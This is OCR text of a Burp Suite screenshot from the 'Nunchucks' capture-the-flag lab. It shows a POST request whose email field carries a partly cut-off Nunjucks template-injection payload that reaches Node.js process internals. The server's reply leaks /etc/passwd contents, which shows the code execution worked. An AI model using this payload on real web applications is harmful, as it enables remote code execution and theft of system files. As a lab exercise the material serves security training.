 Send Cancel < ▾ > ▾ Target: https://store.nunchuc
Request
Pretty Raw Hex \n ≡
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=2RciWC895_oUpc9MqIt9QIxl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Fi
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
0 Origin: https://store.nunchucks.htb
1 Content-Length: 127
2 Dnt: 1
3 Sec-Gpc: 1
4 Te: trailers
5 Connection: close
6
7 {
"email":"{{range.constructor(\"return global.process.mainModule.re
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 06 Nov 2021 01:33:55 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 744
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2e8-J+TpLegq6EiOsr/u8xxp/hXEqcY"
9
10 {
"response":"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,
saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:
}